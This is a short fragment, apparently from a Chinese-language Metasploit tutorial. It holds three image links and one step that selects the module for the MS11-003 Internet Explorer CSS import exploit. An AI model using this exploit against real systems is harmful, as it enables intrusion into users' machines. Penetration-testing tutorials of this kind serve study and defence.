 2.运行命令:“use exploit/windows/browser/ms11_003_ie_css_import”选择漏洞利用EXP